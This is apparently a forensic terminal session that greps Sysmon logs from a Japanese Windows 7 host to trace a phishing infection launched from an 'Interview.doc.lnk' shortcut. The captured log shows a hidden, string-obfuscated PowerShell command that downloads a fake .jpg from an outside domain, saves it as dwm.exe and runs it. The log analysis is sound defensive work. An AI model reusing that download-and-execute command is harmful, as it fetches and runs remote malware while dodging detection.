 29/10/2024 11:07.41 /home/mobaxterm/Desktop/logfiles/Win7_64JP_09 cat Sysmon.csv | grep "ProcessId: 2144" -B 14 -A 2 | grep -e "TargetFilename:" -e "情報" -e "User:"
-e "CommandLine:" -e "ProcessId: 2144"
情報,2019/11/07 15:16:53,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create:
CommandLine: ""C:\Windows\System32\cmd.exe"" /c start winword /m&powershell -windowstyle hidden $c='(new-object System.Net.WebClient).D'+'ownloadFile(""""""http://news-landsbbc.co/u
pload/21.jpg """""", """"""$env:tmp\dwm.exe"""""")';Invoke-Expression $c&C:\Users\MAEBAS~1.GUN\AppData\Local\Temp\dwm.exe ""%CD%""
User: EXAMPLE\maebashi.gunma
ParentProcessId: 2144
ParentCommandLine: C:\Windows\Explorer.EXE"
情報,2019/11/07 15:16:45,Microsoft-Windows-Sysmon,9,RawAccessRead detected (rule: RawAccessRead),"RawAccessRead detected:
情報,2019/11/07 15:16:45,Microsoft-Windows-Sysmon,2,File creation time changed (rule: FileCreateTime),"File creation time changed:
ProcessId: 2144
TargetFilename: C:\Users\maebashi.gunma\Desktop\Interview.doc.lnk
情報,2019/11/07 15:16:03,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create:
CommandLine: ""C:\Program Files (x86)\Mozilla Thunderbird\thunderbird.exe""
User: EXAMPLE\maebashi.gunma
ParentProcessId: 2144
ParentCommandLine: C:\Windows\Explorer.EXE"